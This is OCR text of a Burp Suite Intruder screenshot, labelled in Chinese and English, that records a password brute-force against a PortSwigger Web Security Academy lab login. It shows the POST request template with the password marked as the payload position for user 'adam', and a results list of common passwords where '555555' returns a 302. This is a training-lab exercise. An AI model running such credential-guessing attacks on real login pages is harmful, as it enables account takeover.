 Positions Payloads Resource Pool Options
选择一种攻击类型(Choose an attack type)
攻击类型(Attack type): 狙击手-单个payload(Sni
payload位置(Payload Positions)
Configure the positions where payloads will be
目标(Target): https://0a8700ca037e3
1 POST /login HTTP/2
2 Host: 0a8700ca037e36dc8101f37600440059.we
3 Cookie: session=VH4Ax674cltaKagbyPUI52v1
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chrom
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8700ca037e36dc8101f376
11 Content-Type: application/x-www-form-url
12 User-Agent: Mozilla/5.0 (Windows NT 10
13 Accept: text/html,application/xhtml+xml,
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8700ca037e36dc8101f37
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 username=adam&password=§aaaaaa§
攻击(Attack) 保存 列(Columns) . Intruder attack of https://0a8700ca037e36dc8101f37600440059.web-security-academy.n
Results Positions Payloads Resource Pool Options
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... Payload 状态(Status) 错误(Err... Timeout 长度(Le... 注释(Comment)
65 555555 302 186
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
10 dragon 200 3250
11 123123 200 3250
12 baseball 200 3250
Request Response
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /login HTTP/2
2 Host: 0a8700ca037e36dc8101f37600440059.web-security-academy.net
3 Cookie: session=VH4Ax674cltaKagbyPUI52v1eQEuOrpM
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8700ca037e36dc8101f37600440059.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
13 Accept:
Search... 0 个匹配(matc
已完成